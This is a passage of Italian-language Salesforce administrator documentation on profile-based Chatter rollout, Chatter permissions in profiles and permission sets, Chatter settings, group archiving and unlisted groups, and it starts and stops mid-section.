autorizzazioni definite nell'organizzazione Salesforce.

VEDERE ANCHE: [Panoramica sull'implementazione di Chatter basata sui profili](#page-3288-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare Chatter:

## <span id="page-3288-0"></span>Panoramica sull'implementazione di Chatter basata sui profili

L'implementazione di Chatter basata sui profili abilita Chatter per un sottoinsieme di utenti anziché per tutti gli utenti dell'organizzazione.

L'implementazione di Chatter basata sui profili rende disponibile Chatter per una parte dell'organizzazione, ma non per tutti gli utenti. Dopo aver abilitato l'implementazione di Chatter basata sui profili per la propria organizzazione, è possibile attivare Chatter per gli utenti che dispongono del profilo utente o degli insiemi di autorizzazioni richiesti. Tutti gli altri utenti dell'organizzazione non disporranno dell'accesso a Chatter.

Esempio: Si supponga di assegnare un profilo o un insieme di autorizzazioni che esclude l'accesso a Chatter per un sottoinsieme di utenti. Questi utenti continuano ad avere accesso agli oggetti di Salesforce, ma non visualizzano il feed dei record e non possono inviare post.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### IN QUESTA SEZIONE:

#### [Preparazione all'implementazione di Chatter basata sui profili](#page-3288-1)

Se si sta implementando Chatter solo per un sottoinsieme di utenti, preparare l'organizzazione a controllare l'accesso a Chatter tramite i profili utente personalizzati e gli insiemi di autorizzazioni.

#### [Controllo dell'accesso a Chatter tramite i profili utente](#page-3289-0)

È possibile modificare i profili utente personalizzati esistenti per concedere o negare l'accesso a Chatter.

#### [Controllo dell'accesso a Chatter tramite gli insiemi di autorizzazioni](#page-3291-0)

È possibile modificare gli insiemi di autorizzazioni esistenti e crearne di nuovi per gestire l'accesso a Chatter.

#### [Considerazioni sull'implementazione basata sui profili](#page-3293-0)

<span id="page-3288-1"></span>Nelle organizzazioni che utilizzano l'implementazione di Chatter basata sui profili valgono alcune limitazioni per i profili utenti, gli insiemi di autorizzazioni e l'interazione tra gli utenti con e senza accesso a Chatter.

## Preparazione all'implementazione di Chatter basata sui profili

Se si sta implementando Chatter solo per un sottoinsieme di utenti, preparare l'organizzazione a controllare l'accesso a Chatter tramite i profili utente personalizzati e gli insiemi di autorizzazioni.

Da un punto di vista generale, un'implementazione di Chatter basata sui profili è costituita dalle seguenti fasi:

- **1.** Salesforce abilita l'implementazione di Chatter basata sui profili per l'organizzazione.
- **2.** Si stabilisce quali utenti disporranno dell'accesso a Chatter.
- **3.** Si rivedono e si modificano i profili utente personalizzati e gli insiemi di autorizzazioni esistenti.
- **4.** Si verifica che l'autorizzazione Abilita Chatter in un profilo utente personalizzato o in un insieme di autorizzazioni abbia l'impostazione desiderata.
- **5.** Per consentire o impedire l'accesso a Chatter, si assegna il profilo o l'insieme di autorizzazioni associato agli utenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

**6.** Si attiva Chatter per l'organizzazione.

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Chatter basata sui profili](#page-3288-0) [Controllo dell'accesso a Chatter tramite i profili utente](#page-3289-0) [Controllo dell'accesso a Chatter tramite gli insiemi di autorizzazioni](#page-3291-0)

## <span id="page-3289-0"></span>Controllo dell'accesso a Chatter tramite i profili utente

È possibile modificare i profili utente personalizzati esistenti per concedere o negare l'accesso a Chatter.

Quando Salesforce attiva l'implementazione di Chatter basata sui profili per l'organizzazione, l'autorizzazione Abilita Chatter viene aggiunta ai profili utente e agli insiemi di autorizzazioni esistenti. Questa autorizzazione viene abilitata automaticamente per tutti i profili standard. Inoltre, viene abilitata automaticamente per tutti i profili personalizzati se è già abilitata una delle seguenti autorizzazioni a livello di utente, sia manualmente che nell'ambito di una licenza:

- **•** "Crea e diventa titolare di nuovi gruppi Chatter" (ChatterOwnGroups)
- **•** "Crea e condividi link ai file Chatter" (ChatterFileLink)
- **•** "Invita clienti in Chatter" (ChatterInviteExternalUsers)
- **•** "Gestisci messaggi Chatter" (ManageChatterMessages)
- **•** "Modera Chatter" (ModerateChatter)
- **•** "Modera feed Chatter" (ModerateNetworkFeeds)
- **•** "Utilizza feed caso" (ViewCaseInteraction)
- **•** "Visualizza tutti i dati" (ViewAllData)

Modificare i profili personalizzati esistenti con le autorizzazioni desiderate per controllare l'accesso a Chatter e creare nuovi profili personalizzati, se necessario.

- **1.** Eseguire l'accesso come amministratore Salesforce.
- **2.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.



- **3.** Per ciascuno dei profili utente personalizzati esistenti:
	- **a.** Fare clic su **Modifica**.
	- **b.** Nella sezione Autorizzazioni amministrative, selezionare o deselezionare **Abilita Chatter**, a seconda se si desidera che gli utenti con questo profilo dispongano o meno dell'accesso a Chatter.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare Chatter:



L'autorizzazione Abilita Chatter è disponibile solo se per la propria organizzazione è abilitata l'implementazione di Chatter basata sui profili.

- **c.** Salvare le modifiche.
- **4.** Se applicabile, creare nuovi profili utente personalizzati con le autorizzazioni desiderate e assegnarli agli utenti.

Nota: Selezionando l'autorizzazione Abilita Chatter nel profilo utente di una persona non si attiva automaticamente Chatter per quella persona. Le persone non possono utilizzare Chatter finché per l'organizzazione non viene effettivamente [attivato Chatter](#page-3294-0).

#### VEDERE ANCHE:

[Preparazione all'implementazione di Chatter basata sui profili](#page-3288-1) [Controllo dell'accesso a Chatter tramite gli insiemi di autorizzazioni](#page-3291-0) [Impostazioni Chatter](#page-3294-0) [Considerazioni sull'implementazione basata sui profili](#page-3293-0)

## <span id="page-3291-0"></span>Controllo dell'accesso a Chatter tramite gli insiemi di autorizzazioni

È possibile modificare gli insiemi di autorizzazioni esistenti e crearne di nuovi per gestire l'accesso a Chatter.

Quando si abilita o disabilita Chatter tramite gli insiemi di autorizzazioni, tenere presente quanto segue:

- **•** Gli insiemi di autorizzazioni permangono sulle impostazioni del profilo dell'utente dopo che si abilita Chatter. Tutti gli utenti con un insieme di autorizzazioni abilitato per Chatter hanno accesso a Chatter, anche se Chatter non è abilitato sul loro profilo utente.
- **•** Gli insiemi di autorizzazioni non permangono sulle impostazioni del profilo dell'utente quando si disabilita Chatter. Tutti gli utenti con un profilo utente abilitato per Chatter hanno accesso a Chatter, anche se Chatter è disabilitato sul loro insieme di autorizzazioni. Disabilitare Chatter sia nel profilo utente che nell'insieme di autorizzazioni della persona per impedirle l'accesso a Chatter.

Per gli insiemi di autorizzazioni esistenti, è necessario verificare che includano le autorizzazioni Chatter corrette e richieste per il sottoinsieme desiderato di utenti.

- **1.** Eseguire l'accesso come amministratore Salesforce.
- **2.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.



- **3.** Per ogni insieme di autorizzazioni a livello di utente esistente:
	- **a.** Nella sezione Sistema, fare clic su **Autorizzazioni di sistema**.
	- **b.** Fare clic su **Modifica** e selezionare **Abilita Chatter**. Questa autorizzazione è disponibile solo se per la propria organizzazione è stata abilitata l'implementazione di Chatter basata sui profili.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare Chatter:



- **c.** Salvare le modifiche.
- **4.** Se applicabile, creare nuovi insiemi di autorizzazioni con le autorizzazioni desiderate e assegnarli agli utenti. Per impostazione predefinita, tutte le autorizzazioni in un nuovo insieme di autorizzazioni sono disabilitate. Se si desidera che gli utenti ai quali si intende assegnare l'insieme di autorizzazioni possano disporre di tali autorizzazioni, è necessario abilitare le seguenti autorizzazioni Chatter in un nuovo insieme di autorizzazioni.
	- **•** "Crea e diventa titolare di nuovi gruppi Chatter" (ChatterOwnGroups)
	- **•** "Crea e condividi link ai file Chatter" (ChatterFileLink)
	- **•** "Invita clienti in Chatter" (ChatterInviteExternalUsers)
	- **•** "Gestisci messaggi Chatter" (ManageChatterMessages)
	- **•** "Modera Chatter" (ModerateChatter)
	- **•** "Modera feed Chatter" (ModerateNetworkFeeds)
	- **•** "Utilizza feed caso" (ViewCaseInteraction)
	- **•** "Visualizza tutti i dati" (ViewAllData)

Nota: Selezionando l'autorizzazione Abilita Chatter nell'insieme di autorizzazioni di una persona non si attiva automaticamente Chatter per quella persona. Le persone non possono utilizzare Chatter finché per l'organizzazione non viene effettivamente [attivato](#page-3294-0) **[Chatter](#page-3294-0)** 

VEDERE ANCHE: [Preparazione all'implementazione di Chatter basata sui profili](#page-3288-1) [Controllo dell'accesso a Chatter tramite i profili utente](#page-3289-0) [Impostazioni Chatter](#page-3294-0) [Considerazioni sull'implementazione basata sui profili](#page-3293-0)

## <span id="page-3293-0"></span>Considerazioni sull'implementazione basata sui profili

Nelle organizzazioni che utilizzano l'implementazione di Chatter basata sui profili valgono alcune limitazioni per i profili utenti, gli insiemi di autorizzazioni e l'interazione tra gli utenti con e senza accesso a Chatter.

- **•** L'opzione Abilita Chatter non è disponibile a meno che per l'organizzazione non sia stata abilitata l'implementazione di Chatter basata sui profili.
- **•** Gli insiemi di autorizzazioni permangono sulle impostazioni del profilo dell'utente dopo che si abilita Chatter. Tutti gli utenti con un insieme di autorizzazioni abilitato per Chatter hanno accesso a Chatter, anche se Chatter non è abilitato sul loro profilo utente.
- **•** Gli insiemi di autorizzazioni non permangono sulle impostazioni del profilo dell'utente quando si disabilita Chatter. Tutti gli utenti con un profilo utente abilitato per Chatter hanno accesso a Chatter, anche se Chatter è disabilitato sul loro insieme di autorizzazioni. Disabilitare Chatter sia nel profilo utente che nell'insieme di autorizzazioni della persona per impedirle l'accesso a Chatter.
- **•** Selezionando l'autorizzazione Abilita Chatter nel profilo utente o nell'insieme di autorizzazioni di una persona non si attiva automaticamente Chatter per l'organizzazione. Attivare Chatter per la propria organizzazione dopo aver modificato i profili utente e gli insiemi di autorizzazioni.
- **•** Nei profili utente Salesforce standard, Chatter è abilitato per impostazione predefinita. Non è possibile disabilitare Chatter per questi profili standard.
- **•** Non deselezionare l'autorizzazione Abilita Chatter su un profilo utente esterno Chatter clonato. In caso contrario, l'utente visualizza un messaggio di errore e non è in grado di effettuare l'accesso.
- **•** Non deselezionare l'autorizzazione Abilita Chatter su un profilo utente Chatter Free o Moderatore di Chatter clonato. Viene visualizzato un messaggio di errore e non è possibile salvare il profilo.
- **•** L'abilitazione dell'implementazione di Chatter basata sui profili e di Chatter per un'organizzazione abilita anche un insieme di autorizzazioni utente Chatter dipendenti. Se Chatter viene disabilitato per l'organizzazione, vengono disabilitate contemporaneamente anche queste autorizzazioni. Tuttavia, se Chatter viene nuovamente abilitato, queste autorizzazioni non vengono riabilitate automaticamente e l'amministratore dovrà abilitarle esplicitamente.
- **•** Quando per un'organizzazione è abilitata l'implementazione di Chatter basata sui profili, Chatter è abilitato automaticamente per i profili standard. Per tutti i profili personalizzati e gli insiemi di autorizzazioni, Chatter viene abilitato automaticamente se è già abilitata una delle seguenti autorizzazioni a livello di utente, sia manualmente che nell'ambito di una licenza:
	- **–** "Crea e diventa titolare di nuovi gruppi Chatter" (ChatterOwnGroups)
	- **–** "Crea e condividi link ai file Chatter" (ChatterFileLink)
	- **–** "Invita clienti in Chatter" (ChatterInviteExternalUsers)
	- **–** "Gestisci messaggi Chatter" (ManageChatterMessages)
	- **–** "Modera Chatter" (ModerateChatter)
- **–** "Modera feed Chatter" (ModerateNetworkFeeds)
- **–** "Utilizza feed caso" (ViewCaseInteraction)
- **–** "Visualizza tutti i dati" (ViewAllData)
- **•** Nelle organizzazioni in cui è abilitato Work.com, gli utenti che dispongono dell'accesso a Chatter non possono ringraziare gli utenti che non hanno accesso a Chatter.
- **•** Se l'organizzazione ha già abilitato Chatter e passa all'implementazione di Chatter basata sui profili, abilitare Chatter manualmente in tutti i profili personalizzati e gli insiemi di autorizzazioni esistenti. In caso contrario, gli utenti a cui sono assegnati questi profili personalizzati e insiemi di autorizzazioni perdono l'accesso a Chatter.

## <span id="page-3294-0"></span>Impostazioni Chatter

Chatter è abilitato per impostazione predefinita in Salesforce e nell'applicazione Salesforce1. Configurare le diverse funzionalità di Chatter e personalizzare l'esperienza in Chatter per gli utenti mediante la pagina Impostazioni Chatter in Imposta.

- **•** Per accedere alla pagina Impostazioni Chatter, immettere *Chatter* nella casella Ricerca veloce e selezionare *Impostazioni Chatter*.
- **•** Per disabilitare Chatter per tutta l'organizzazione, deselezionare Abilita nella sezione Impostazioni Chatter.

#### IN QUESTA SEZIONE:

#### [Impostazioni dei gruppi Chatter](#page-3295-0)

Configurare le funzioni dei gruppi come l'archiviazione dei gruppi, i record nei gruppi e i gruppi non elencati. I gruppi Chatter sono il principale spazio di collaborazione in Chatter, dove le persone condividono informazioni, aggiornamenti dei post e pongono domande.

#### [Abilitazione delle emoticon nel feed](#page-3298-0)

Le emoticon consentono agli utenti di aggiungere espressioni come una faccetta sorridente ai propri post e commenti digitando una combinazione di caratteri.

#### [Inviti di clienti](#page-3299-0)

Consente agli utenti di invitare clienti nei gruppi privati che gestiscono o di cui sono titolari. I clienti sono utenti esterni ai domini email della società. Dispongono di un accesso limitato a Chatter e possono visualizzare solo i gruppi a cui sono invitati e interagire solo con i membri di tali gruppi.

#### [Inviti a colleghi](#page-3299-1)

Consente agli utenti Salesforce di invitare su Chatter i colleghi sprovvisti di licenze Salesforce. Gli utenti invitati possono accedere a persone, profili, gruppi e file di Chatter, ma non possono vedere i dati dei record a meno che non dispongano di una licenza Salesforce.

#### [Abilitazione delle azioni nel publisher](#page-3300-0)

Per aggiungere le azioni globali al publisher, è necessario prima abilitare le Azioni nella funzione Publisher in Impostazioni Chatter. Le azioni aggiungono funzionalità al publisher Chatter e consentono agli utenti di lavorare meglio in Salesforce e in Salesforce1.

#### [Panoramica sulla modifica di post e commenti del feed](#page-3300-1)

Con la modifica dei post del feed, gli utenti possono modificare i propri post nel feed. I titolari del record possono anche modificare qualsiasi post sui record di cui sono titolari, indipendentemente da chi ha creato il post.

VEDERE ANCHE:

**[Chatter](#page-3287-0)** 

EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

## <span id="page-3295-0"></span>Impostazioni dei gruppi Chatter

Configurare le funzioni dei gruppi come l'archiviazione dei gruppi, i record nei gruppi e i gruppi non elencati. I gruppi Chatter sono il principale spazio di collaborazione in Chatter, dove le persone condividono informazioni, aggiornamenti dei post e pongono domande.

## IN QUESTA SEZIONE:

### [Archiviazione dei gruppi Chatter](#page-3295-1)

L'archiviazione dei gruppi è abilitata per impostazione predefinita nell'organizzazione. Se nel feed di un gruppo non compaiono nuovi post o commenti per 90 giorni consecutivi, il gruppo viene archiviato automaticamente. Quando è abilitata l'archiviazione dei gruppi, l'attività del feed nei gruppi viene esaminata ogni settimana.

### [Abilitazione di record nei gruppi Chatter](#page-3296-0)

I record sono ammessi nei gruppi per impostazione predefinita. Personalizzare il publisher del gruppo includendo l'azione Aggiungi record in modo che gli utenti possano aggiungere record ai gruppi.

## [Abilitazione di gruppi Chatter non elencati](#page-3296-1)

Abilitare i gruppi non elencati per la propria organizzazione in modo da consentire agli utenti di collaborare con maggior riservatezza in Chatter.

#### [Limitazioni dei gruppi non elencati](#page-3297-0)

<span id="page-3295-1"></span>Tenere presenti le limitazioni dei gruppi non elencati prima di deciderne l'abilitazione nella propria organizzazione.

## Archiviazione dei gruppi Chatter

L'archiviazione dei gruppi è abilitata per impostazione predefinita nell'organizzazione. Se nel feed di un gruppo non compaiono nuovi post o commenti per 90 giorni consecutivi, il gruppo viene archiviato automaticamente. Quando è abilitata l'archiviazione dei gruppi, l'attività del feed nei gruppi viene esaminata ogni settimana.

La menzione di un gruppo non conta come attività del feed e non ritarda l'archiviazione del gruppo. I gruppi archiviati vengono conteggiati nei limiti dei gruppi dell'organizzazione (10.000), ma non nei limiti sull'appartenenza ai gruppi di un utente (100).

Nella pagina delle impostazioni del gruppo vi sono altre impostazioni di archiviazione dei gruppi. Queste consentono ai titolari e responsabili dei gruppi di archiviare, attivare o modificare le impostazioni di archiviazione automatica. Per modificare le impostazioni di archiviazione per più gruppi simultaneamente, utilizzare l'API di Salesforce.

Se l'organizzazione non intende utilizzare l'archiviazione dei gruppi, disabilitare la funzione in Imposta. Immettere *Chatter* nella casella Ricerca veloce, selezionare **Impostazioni Chatter** e deselezionare **Consenti l'archiviazione del gruppo** nella sezione Gruppi.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

 $\triangledown$  Nota: per consentire ai titolari e ai responsabili dei gruppi di archiviare, attivare o disabilitare l'archiviazione automatica nelle applicazioni Salesforce1 e in Lightning Experience, personalizzare il layout del gruppo e aggiungere i campi necessari.

VEDERE ANCHE: [Layout di gruppo](#page-3314-0)

## <span id="page-3296-0"></span>Abilitazione di record nei gruppi Chatter

I record sono ammessi nei gruppi per impostazione predefinita. Personalizzare il publisher del gruppo includendo l'azione Aggiungi record in modo che gli utenti possano aggiungere record ai gruppi.

L'azione Aggiungi record nel publisher del gruppo consente agli utenti di aggiungere ai gruppi record account, referente, lead, opportunità, contratto, campagna, caso e oggetto personalizzato. L'azione Aggiungi record non è disponibile per impostazione predefinita; è necessario configurare il publisher del gruppo per includerla.

[Guarda una dimostrazione: Consentire agli utenti di aggiungere record ai gruppi Chatter](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)

Si consiglia di personalizzare anche i layout degli oggetti per includere l'elenco correlato Gruppi nelle pagine dei dettagli del record. Personalizzare il layout di tutti gli oggetti standard e personalizzati dell'organizzazione che supportano le relazioni gruppo-record. L'elenco correlato Gruppi consente agli utenti di visualizzare l'elenco dei gruppi che sono associati al record.

## [Guarda una dimostrazione: Aggiunta dell'elenco correlato Gruppi ai record](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

Per impedire agli utenti di aggiungere record ai gruppi, da Imposta immettere *Chatter* nella casella Ricerca veloce, quindi selezionare *Impostazioni Chatter* e deselezionare **Consenti record nei gruppi** nella sezione Gruppi. Disabilitando questa funzione si nascondono l'elenco Record del gruppo dalla pagina dei dettagli del gruppo e l'azione **Aggiungi record** dal publisher del gruppo.

#### <span id="page-3296-1"></span>VEDERE ANCHE:

[Personalizzazione del layout e del publisher gruppi Chatter](#page-3315-0)

## Abilitazione di gruppi Chatter non elencati

Abilitare i gruppi non elencati per la propria organizzazione in modo da consentire agli utenti di collaborare con maggior riservatezza in Chatter.

I gruppi non elencati offrono un livello di privacy maggiore rispetto ai gruppi privati. Solo i membri dei gruppi e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono accedere ai gruppi non elencati nelle visualizzazioni elenco, nei feed e nei risultati delle ricerche. Per impostazione predefinita, i gruppi non elencati non sono abilitati per l'organizzazione. Prima di abilitare questa funzione nella propria organizzazione, consultare le limitazioni dei gruppi non elencati.

- **1.** Da Imposta, immettere *Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Abilita gruppi non elencati**. Viene visualizzato un messaggio contenente informazioni importanti sull'abilitazione dei gruppi non elencati nell'organizzazione.
- **4.** Nel messaggio evidenziato, selezionare la casella di controllo accanto a **Desidero abilitare i gruppi non elencati e sono consapevole che può essere necessario aggiornare Apex code/il codice Visualforce nella mia organizzazione**.
- **5.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per abilitare le autorizzazioni per i profili:

Qualsiasi utente può creare un gruppo non elencato. A differenza dei gruppi privati, gli utenti che dispongono dell'autorizzazione "Visualizza tutti i dati" o "Modifica tutti i dati" non possono visualizzare o aggiornare i gruppi non elencati a meno che non ne siano membri. Per consentire ai non membri di visualizzare e modificare i gruppi non elencati, assegnare loro l'autorizzazione "Gestisci gruppi non elencati" tramite il loro profilo o un insieme di autorizzazioni.

VEDERE ANCHE: [Limitazioni dei gruppi non elencati](#page-3297-0) [Panoramica sui gruppi non elencati](#page-2978-0)

## <span id="page-3297-0"></span>Limitazioni dei gruppi non elencati

Tenere presenti le limitazioni dei gruppi non elencati prima di deciderne l'abilitazione nella propria organizzazione.

### Per gli amministratori

- **•** Solo gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono accedere o modificare i gruppi non elencati e i relativi file e contenuti dei feed senza appartenere al gruppo.
- **•** Gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" non possono eliminare i contenuti dei feed dai gruppi non elencati, a meno che siano membri dei gruppi.
- **•** Gli utenti che dispongono dell'autorizzazione "Esportazione dati" possono esportare tutti i dati Chatter e visualizzare i post e i commenti esportati da qualsiasi gruppo, anche se non dispongono dell'autorizzazione "Gestisci gruppi non elencati".
- **•** Non è possibile concedere l'autorizzazione "Gestisci gruppi non elencati" agli utenti con i profili Utente esterno Chatter, Utente del portale a volume elevato o Utente Portale Clienti a volume elevato.
- **•** I gruppi non elencati vengono conteggiati nei limiti dei gruppi di un utente, ma non vengono visualizzati nell'elenco Gruppi sulla pagina del profilo di un utente a meno che la persona che sta visualizzando l'elenco non sia un membro di questi gruppi o disponga dell'autorizzazione alla gestione dei gruppi non elencati. Quando i gruppi non elencati sono nascosti, il conteggio visualizzato accanto all'elenco Gruppi potrebbe non essere preciso, a seconda delle autorizzazioni di cui dispone la persona che sta visualizzando l'elenco.

### Per gli sviluppatori

L'Apex code viene eseguito in modalità di sistema, il che significa che le autorizzazioni dell'utente corrente non vengono prese in considerazione. Questo limite influisce sulle pagine che vengono scritte in Apex.

- **•** Le pagine Visualforce che visualizzano i gruppi potrebbero rendere visibili gruppi non elencati agli utenti che non ne sono membri.
- **•** Poiché la modalità di sistema non tiene conto delle autorizzazioni dell'utente, tutti gli utenti che accedono a una pagina Visualforce che visualizza un gruppo non elencato possono agire in qualità di titolare di quel gruppo.
- **•** Le applicazioni AppExchange scritte in Apex e che accedono a tutti i gruppi renderanno visibili i gruppi non elencati agli utenti che non ne sono membri.

Per limitare e gestire l'accesso ai gruppi non elencati nell'organizzazione:

- **•** Escludere esplicitamente con i filtri i gruppi non elencati dalle query SOQL in tutto l'Apex code.
- **•** Utilizzare gli insiemi di autorizzazioni, le autorizzazioni a livello di profilo e i controlli di condivisione nel codice per limitare ulteriormente l'accesso ai gruppi non elencati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**•** Utilizzare i trigger Apex nell'oggetto CollaborationGroup per monitorare e gestire la creazione dei gruppi non elencati. Da Imposta, immettere *Trigger di gruppo* nella casella Ricerca veloce, quindi selezionare **Trigger di gruppo** per aggiungere i trigger.

#### VEDERE ANCHE:

[Abilitazione di gruppi Chatter non elencati](#page-3296-1) [Panoramica sui gruppi non elencati](#page-2978-0)

## <span id="page-3298-0"></span>Abilitazione delle emoticon nel feed

Le emoticon consentono agli utenti di aggiungere espressioni come una faccetta sorridente ai propri post e commenti digitando una combinazione di caratteri.

Le emoticon non sono supportate in Salesforce1.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Nella sezione Emoticon nel feed, selezionare **Consenti emoticon**.

Salesforce supporta queste combinazioni di caratteri nei post e nei commenti.

